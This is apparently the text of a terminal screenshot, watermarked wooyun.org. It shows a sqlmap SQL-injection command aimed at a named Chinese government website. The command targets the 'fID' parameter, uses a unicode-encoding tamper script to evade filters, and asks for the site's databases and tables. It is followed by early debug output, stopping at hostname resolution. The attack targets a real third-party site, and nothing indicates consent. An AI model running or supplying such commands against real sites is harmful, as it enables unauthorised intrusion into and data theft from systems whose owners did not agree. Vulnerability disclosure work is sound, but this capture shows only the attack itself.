 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sqlmap: error: no such option: --sec-time
baibai@baibai:~$ sqlmap -u "http://www.tlrd.gov.cn/showall.asp?table=twsjy&fID=3
2" -p fID  --tamper=charunicodeencode.py  -v 3 --dbs --tables -sec-time 5
sqlmap
{1.0-dev-nongit-20150912}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:10:44
[13:10:44] [DEBUG] cleaning up configuration parameters
[13:10:44] [INFO] loading tamper script 'charunicodeencode'
[13:10:44] [WARNING] tamper script 'charunicodeencode' is only meant to be run a
gainst ASP or ASP.NET web applications
[13:10:44] [DEBUG] checking for WebSocket
[13:10:44] [DEBUG] setting the HTTP timeout
[13:10:44] [DEBUG] creating HTTP requests opener object
[13:10:44] [DEBUG] resolving hostname 'www.tlrd.gov.cn'
www.wooyun.org